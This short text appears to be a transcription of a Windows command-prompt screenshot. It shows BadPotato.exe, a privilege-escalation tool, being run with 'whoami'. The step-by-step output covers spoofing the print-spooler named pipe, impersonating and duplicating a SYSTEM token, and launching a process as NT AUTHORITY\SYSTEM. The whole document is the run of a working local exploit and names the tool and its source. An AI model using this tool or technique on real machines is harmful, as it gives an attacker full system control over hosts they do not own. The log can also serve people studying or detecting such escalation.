 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>BadPotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\9ce41a3fd6754deab56baaf6b463e8bd\pipe\spoolss
[*] ConnectPipeName : \\WIN-3NQDNJ1C9LR/pipe/9ce41a3fd6754deab56baaf6b463e8bd
[*] CreateNamedPipeW Success! IntPtr:456
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:7755872
[*] ConnectNamePipe Success!
[*] CurrentUserName : Administrator
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:716
[*] DuplicateTokenEx Success! IntPtr:720
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:736 out_write:740
[*] CreateErrReadPipe Success! err_read:744 err_write:748
[*] CreateProcessWithTokenW Success! ProcessPid:1516
nt authority\system
[*] Bye!
Snaker独行者